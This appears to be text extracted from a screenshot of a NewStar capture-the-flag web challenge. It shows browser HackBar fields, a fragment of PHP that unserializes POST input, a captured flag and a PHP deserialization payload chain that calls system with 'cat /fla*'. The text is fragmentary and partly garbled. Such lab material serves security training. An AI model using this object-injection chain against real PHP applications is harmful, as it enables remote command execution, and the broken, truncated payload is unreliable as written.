 nserialize($_POST['fast']);
Exception("Nope"); flag{1b08f977-423e-40e1-bb12-bd6a6ab16ed5} NewStar
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encoding SQL XSS LFI XXE Other
URL
http://dec73c11-72cd-4d3c-a386-389f89179264.node4.buuoj.cn:81/
URL
ute
Post data Referer User Agent Cookies Clear All
fast=a:2:{i:0;O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{s:4:"func";O:3:"Pwn":1:{s:3:"ob
{s:4:"func";s:6:"system";s:3:"var";s:9:"cat /fla*";}}}}}i:0;N;}